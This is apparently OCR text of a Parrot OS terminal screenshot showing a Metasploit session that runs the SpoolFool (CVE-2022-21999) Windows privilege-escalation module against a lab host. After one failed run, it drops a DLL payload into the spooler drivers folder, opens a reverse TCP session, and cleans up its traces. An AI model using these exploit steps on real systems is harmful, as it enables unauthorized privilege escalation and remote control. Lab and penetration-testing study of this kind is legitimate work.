 Aplicaciones Lugares Sistema sáb 6 de may, 15:00
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
2
session => 2
[msf](Jobs:0 Agents:2) exploit(windows/local/cve_2022_21999_spoolfool_privesc) >> run
[*] Started reverse TCP handler on 192.168.1.44:7777
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Making base directory: C:\Users\Alesander\AppData\Local\Temp\IGQovXfLH
[+] Printer FqHPafOSvWIO was successfully added.
[*] Setting spool directory: \\localhost\C$\Users\Alesander\AppData\Local\Temp\IGQovXfLH\4
[*] Creating junction point: C:\Users\Alesander\AppData\Local\Temp\IGQovXfLH -> C:\Windows\Sys
tem32\spool\drivers\x64
[*] Creating the spool directory by restarting spooler...
[*] Attempting to restart print spooler.
[*] Sleeping for 5 seconds.
[-] Exploit aborted due to failure: unreachable: The print spooler service failed to start.
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:2) exploit(windows/local/cve_2022_21999_spoolfool_privesc) >> run
[*] Started reverse TCP handler on 192.168.1.44:7777
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Making base directory: C:\Users\Alesander\AppData\Local\Temp\BXEZH
[+] Printer GEsmE was successfully added.
[*] Setting spool directory: \\localhost\C$\Users\Alesander\AppData\Local\Temp\BXEZH\4
[*] Creating junction point: C:\Users\Alesander\AppData\Local\Temp\BXEZH -> C:\Windows\System3
2\spool\drivers\x64
[*] Creating the spool directory by restarting spooler...
[*] Attempting to restart print spooler.
[*] Sleeping for 5 seconds.
[+] Directory was successfully created.
[*] Writing payload to C:\Windows\System32\spool\drivers\x64\4\bqifMw.dll.
[*] Attempting to set permissions for payload.
[*] Payload should have read / execute permissions now.
[*] Sending stage (200774 bytes) to 192.168.1.135
[+] Deleted C:\Windows\System32\spool\drivers\x64\4\bqifMw.dll
[+] Deleted C:\Users\Alesander\AppData\Local\Temp\BXEZH
[+] Deleted C:\Windows\System32\spool\drivers\x64\4
Menú [Parrot Terminal] [Parrot Terminal] Parrot Terminal Parrot Terminal